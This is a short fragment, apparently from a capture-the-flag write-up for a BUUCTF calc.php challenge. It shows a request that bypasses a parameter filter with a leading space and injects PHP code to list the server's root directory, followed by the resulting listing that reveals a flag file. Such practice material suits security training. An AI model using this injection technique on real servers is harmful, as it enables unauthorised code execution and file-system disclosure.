 node4.buuoj.cn:25615/calc.php?
不安全
node4.buuoj.cn:25615/calc.php?%20num=print_r(scandir(chr(47)));
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] => home [9] => lib [10]
=> lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh
[20] => sys [21] => tmp [22] => usr [23] => var ) 1